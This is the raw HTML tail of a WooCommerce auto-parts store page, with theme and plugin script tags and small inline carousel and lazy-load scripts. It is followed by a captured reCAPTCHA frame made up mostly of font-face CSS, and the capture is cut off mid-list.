css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-photoswipe-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-slick-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-lazy-loading-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-product-arrows-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-product-arrows.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"a9716bfffa","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=6.2.4' id='wd-photoswipe-bundle-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=6.2.4' id='wd-product-images-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=6.2.4' id='wd-photoswipe-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/slick.js?ver=6.2.4' id='wd-slick-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=6.2.4' id='wd-single-product-tabs-accordion-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.js?ver=6.2.4' id='wd-product-accordion-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.js?ver=6.2.4' id='wd-single-product-tabs-comments-fix-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=6.2.4' id='wd-woocommerce-comments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4' id='wd-products-load-more-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4' id='wd-click-on-scroll-btn-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.js?ver=6.2.4' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=6.2.4' id='wd-owl-carousel-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=djdo6gu8jdl0
body_size: 46913
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, 